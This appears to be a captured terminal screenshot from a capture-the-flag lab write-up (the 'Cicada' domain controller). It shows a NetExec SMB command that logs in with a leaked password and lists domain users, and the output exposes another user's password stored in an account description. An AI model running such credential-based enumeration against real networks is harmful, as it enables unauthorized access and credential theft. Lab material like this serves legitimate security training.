 └─$ nxc smb 10.129.231.149 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.231.149 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.231.149 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
SMB 10.129.231.149 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.129.231.149 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.129.231.149 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 7
SMB 10.129.231.149 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 7
SMB 10.129.231.149 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.129.231.149 445 CICADA-DC david.orelious 2024-03-14 12:17:29 7 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.129.231.149 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 7
SMB 10.129.231.149 445 CICADA-DC [*] Enumerated 8 local users: CICADA